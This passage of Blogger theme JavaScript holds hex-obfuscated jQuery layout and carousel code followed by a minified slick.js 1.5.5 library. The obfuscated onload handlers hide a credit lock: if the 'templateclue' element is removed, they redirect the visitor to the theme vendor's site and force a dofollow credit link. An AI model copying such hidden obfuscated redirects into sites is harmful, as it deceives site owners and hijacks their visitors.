[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= _0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= _0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick 